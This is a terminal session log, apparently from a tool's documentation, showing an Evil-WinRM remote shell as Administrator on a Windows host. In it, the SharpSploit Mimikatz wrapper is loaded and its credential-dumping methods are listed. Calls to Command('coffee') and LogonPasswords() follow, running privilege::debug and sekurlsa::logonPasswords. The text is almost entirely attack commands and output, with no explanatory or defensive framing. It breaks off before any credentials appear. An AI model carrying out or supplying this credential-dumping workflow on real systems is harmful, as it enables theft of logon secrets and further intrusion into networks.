 *Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.
Display all 310 possibilities? (y or n)
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::
[SharpSploit.Credentials.Mimikatz]::All()             [SharpSploit.Credentials.Mimikatz]::LsaSecrets()
[SharpSploit.Credentials.Mimikatz]::Command()         [SharpSploit.Credentials.Mimikatz]::PassTheHash()
[SharpSploit.Credentials.Mimikatz]::DCSync()          [SharpSploit.Credentials.Mimikatz]::SamDump()
[SharpSploit.Credentials.Mimikatz]::LogonPasswords()  [SharpSploit.Credentials.Mimikatz]::Wdigest()
[SharpSploit.Credentials.Mimikatz]::LsaCache()
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::Command("coffee")

  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # coffee

    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::LogonPasswords()

  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # privilege::debug
Privilege '20' OK

mimikatz(powershell) # sekurlsa::logonPasswords

Authentication Id : 0 ; 310899 (00000000:0004be73)
Session           : Interactive from 0